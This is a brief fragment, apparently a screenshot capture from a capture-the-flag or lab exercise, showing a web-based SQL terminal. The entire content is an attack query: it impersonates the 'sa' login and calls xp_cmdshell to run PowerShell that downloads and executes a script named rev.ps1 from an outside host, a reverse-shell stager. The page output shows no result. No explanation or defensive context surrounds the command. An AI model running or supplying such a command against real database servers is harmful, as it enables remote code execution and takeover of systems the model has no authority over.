 SQL Terminal
Query:
EXECUTE AS LOGIN = 'sa'
EXECUTE xp_cmdshell 'powershell -c iex(iwr -usebasicparsing http://10.10.14.6/rev.ps1)'
Execute
No results. Previous SQL was not a query.